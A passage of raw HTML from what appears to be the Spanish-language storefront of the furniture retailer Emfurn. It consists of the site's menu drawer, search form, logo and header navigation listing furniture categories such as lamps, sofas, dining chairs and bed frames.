  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
